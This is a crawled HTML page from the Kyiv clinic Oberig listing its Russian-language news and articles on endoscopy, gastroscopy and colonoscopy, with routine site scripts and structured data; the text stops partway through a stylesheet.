

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/ru/news/list/endoskopiya
body_size: 18421
content:

<!-- FAQ: IP MISMATCH REAL (18.217.38.115) -->
<!DOCTYPE html>
<html lang="en" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ru'/>
    <meta name="csrf-token" content="WH1owP3MWTz6eBIkwaY4Tsq7fKzy3DMsLGBWdWUB"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

        <title> - только свежие новости и статьи на сайте многопрофильной клиники oberig.ua</title>
    
<!--  //  <meta property="og:title" content="Эндоскопия"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/ru/news/list/endoskopiya"/>
   // <meta property="og:description" content=""/>
   // <meta property="og:image" content="https://oberig.ua/img/icons/logo-icon.svg"/ -->

    <meta name="robots" content="noindex, nofollow"/>

<link rel="canonical" href="https://oberig.ua/ru/news/list/endoskopiya"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клиника &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/ru",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "ул. Зоологическая, 3, корпус &quot;В&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Украина, г.. Киев"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>

<!--seoshield--version--site--rus--><!--seoshield_formulas--novostey-->
<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/ru",
        "sameAs": [
            "https://oberig.ua/", "https://oberig.ua/en"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "г.Киев",
            "postalCode": "03057",
            "addressCountry": "Украина"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/news/list/endoskopiya">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/news/list/endoskopiya">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/news/list/endoskopiya">
<!--true--></head><!--sitemap_href:https://oberig.ua/ru/news/list/endoskopiya-->

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/ru">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">неотложная помощь</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                   <div class="header_title"><p>Заказать звонок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ru/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записаться <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ru/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Личный кабинет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ru"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">РУС
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/news/list/endoskopiya">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/news/list/endoskopiya">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/news/list/endoskopiya">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua/ru" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/ru/diagnostika-i-likuvannya">Диагностика и лечение</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/otdeleniya">Отделения и центры</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/likari">Врачи</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/pacijentam">Пациентам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/specialists">Специалистам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/news">Медиаматериалы</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП услуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология</a> <a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография</a> <a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онкология</a> <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология</a> <a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластический хирург</a> <a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">МРТ</a> <a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Компьютерная томограмма)</a > <a href="https://oberig.ua/ru/categories/insultnii-centr-5">Реабилитация после инсульта</a> <a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/kontakty">Контакты</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/ru/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >О клинике</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/ru/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Видение</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/ru/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Разумная медицинская помощь</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/administraciya">Администрация</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
            <div class="main-container">
        <div class="content-container">

             <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                                             <a href="https://oberig.ua/ru">Клиника Оберіг</a>
                                 <a href="https://oberig.ua/ru/news">Медиаматериалы</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                                                    {
            "@type": "ListItem",
            "position": 1,
            "name": "Клиника Оберіг",
            "item": "https://oberig.ua/ru"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Медиаматериалы",
            "item": "https://oberig.ua/ru/news"
        }
            
    ]
}
</script>
 

            <div class="search" id="page_search">
	<page-search lang="ru" />
</div>
<div id="seo_search">Я ищу, например - <a href="https://oberig.ua/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">пересадка печени</a></div><script>
                    document.addEventListener("DOMContentLoaded", function(){
                        const form_search = document.getElementById("search_form");
                        const seo_search = document.getElementById("seo_search");
                        form_search.after(seo_search);
                    })
                </script><style>
                    #seo_search a {color: #999;}
                    #seo_search a:hover {color: #b3d564;}
                    #seo_search {font-size: .5rem; padding: 5px 0;}
                </style>                            <div class="blog-section">
                    <div class="destop-hide mb-2">
                        <h3>Эндоскопия</h3>
                    </div>
                    <div class="about-btn blog mobile-hide ">
                        <h3>Эндоскопия</h3>
                        <img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Эндоскопия">
                    </div>

                    <div class="section-blog__wrap mob-margin stretch fw">
                        <div class="section-blog__col all-width">
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotosWEBP/280x320/4312613ce2987dcee0d8ce4bc89d7a19_1700226487.webp" alt="Эндоскопия">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">«Возраст 40-45 лет – главное показание к эндоскопическому обследованию желудка и кишечника»</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Новости</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Эндоскопия" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                17 ноября 2023 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/novini/vik-40-45-rokiv-golovne-pokazannya-do-endoskopicnogo-obstezennya-slunku-ta-kisecnika-911" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotosWEBP/280x320/b61aea9c4f3464e1672eb09ceefe9097_1652703725.webp" alt="Эндоскопия">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">Работаем в обычном режиме</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Новости</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Эндоскопия" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                16 мая 2022 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/novini/pracyujemo-u-zvicainomu-rezimi-862" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotosWEBP/280x320/08698b4d4c14c33343a0fc5817f68fe4_1649449947.webp" alt="Эндоскопия">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">Актуальный режим работы</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Новости</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Эндоскопия" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                8 апреля 2022 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/novini/aktualnii-rezim-roboti-861" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotosWEBP/280x320/7f75f763826b373e3de87f6065ed49c1_1648638852.webp" alt="Эндоскопия">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">Работа отделений &quot;Оберега&quot;</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Новости</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Эндоскопия" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                30 марта 2022 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/novini/robota-viddilen-oberegu-860" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotosWEBP/280x320/03e4b08e7365eea9518f54effc3d7401_1641289196.webp" alt="Эндоскопия">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">Показания к гастроскопии и колоноскопии</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Статьи</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Эндоскопия" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                4 января 2022 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/statti/pokazannya-do-gastroskopiyi-ta-kolonoskopiyi-834" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                            <div class="section-blog__item">
                                    <div class="section-blog__img-wrap">
                                        <img class="lozad section-blog__img" data-src="/storage/editor/fotosWEBP/280x320/73e4c06d187c6612a0d730eae008ef5f_1641287576.webp" alt="Эндоскопия">
                                    </div>
                                    <div class="section-blog__text-wrap">
                                        <h3 class="section-blog__title">Гастроскопия и колоноскопия: от качества визуализации в непревзойденным результатам диагностики и лечения</h3>
                                        <div class="section-blog__info">
                                            <p class="section-blog__info-text">Раздел: Статьи</p>
                                        </div>
                                        <div class="section-blog__date-wrap">
                                            <img data-src="/img/icons/date.svg" alt="Эндоскопия" class="lozad section-blog__date-icon">
                                            <time class="section-blog__time">
                                                2 января 2021 г.
                                            </time>
                                        </div>
                                        <a href="https://oberig.ua/ru/news/statti/gastroskopiya-ta-kolonoskopiya-vid-yakosti-vizualizaciyi-do-nepereversenix-rezultativ-diagnostiki-ta-likuvannya-833" class="btn btn-green section-blog__btn">Подробнее</a>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                    <div class="pagination-block">
                        <ul class="pagination" role="navigation">
        
                    <li class="page-item disabled" aria-disabled="true" aria-label="pagination.previous">
                <span class="page-link" aria-hidden="true">&lsaquo;</span>
            </li>
        
        
                            <li class="page-item  active">
                <a class="page-link" href="?page=1">1</a>
            </li>
                    <li class="page-item ">
                <a class="page-link" href="?page=2">2</a>
            </li>
                    <li class="page-item ">
                <a class="page-link" href="?page=3">3</a>
            </li>
                                            
                <li class="page-item disabled" aria-disabled="true"><span class="page-link">...</span></li>
                        <li class="page-item">
                <a class="page-link" href="?page=6">6</a>
            </li>
        
        
                    <li class="page-item">
                <a class="page-link" href="?page=2" rel="next" aria-label="pagination.next">&rsaquo;</a>
            </li>
            </ul>

                    </div>
                </div>
                    </div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
